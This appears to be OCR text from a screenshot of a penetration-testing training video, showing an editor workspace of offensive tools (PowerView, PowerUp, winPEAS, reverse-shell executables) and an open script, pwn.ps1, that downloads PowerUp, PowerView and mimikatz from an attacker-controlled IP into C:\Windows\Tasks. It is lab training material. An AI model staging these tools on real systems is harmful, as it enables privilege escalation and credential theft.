 1 2 3 4 5
CPU 1.62% RAM 3.6G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 17:42:27
File Edit Selection View Go Run Terminal Help
EXPLORER ...
pwn.ps1
OFFENSIVE
security
OPE... 1 unsaved
pwn.ps1 www
1
AD
.obsidian
enum
exploits
tools
editor.doc
gen_ps.py
payload.txt
vba_format.py
www
adPEAS-Light.ps1
PowerUp.ps1
PowerView.ps1
pwn.ps1
shell_139.exe
shell_8443.exe
shell.exe
winPEASany.exe
hosts.txt
pwk2.ovpn
OUTLINE
TIMELINE
www > pwn.ps1 > ...
1 $baseUrl = "http://192.168.119.139/"
2 $fileNames = @("PowerUP.ps1", "PowerView.ps1", "mimikatz.exe")
3 $downloadPath = "C:\Windows\Tasks"
4
5 foreach ($fileName in $fileNames) {
6 $url = $baseUrl + $fileName
7 $filePath = Join-Path $downloadPath $fileName
8 Invoke-WebRequest -Uri $url -OutFile $filePath
9 Write-Host "Downloaded $fileName to $filePath"
10 }
11
52:12 / 3:09:03
CC
HD
0 0 Connect tabnine pro
Ln 2, Col 61 Spaces: 4 UTF-8 LF PowerShell Go Live Prettier